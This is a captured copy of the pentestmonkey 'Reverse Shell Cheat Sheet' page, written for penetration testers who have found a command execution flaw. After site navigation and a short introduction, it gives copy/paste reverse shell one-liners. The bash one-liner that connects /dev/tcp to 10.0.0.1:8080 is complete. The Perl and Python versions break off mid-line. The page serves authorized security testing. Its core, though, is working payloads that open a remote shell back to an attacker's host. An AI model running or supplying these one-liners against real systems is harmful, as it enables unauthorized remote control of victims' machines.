 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)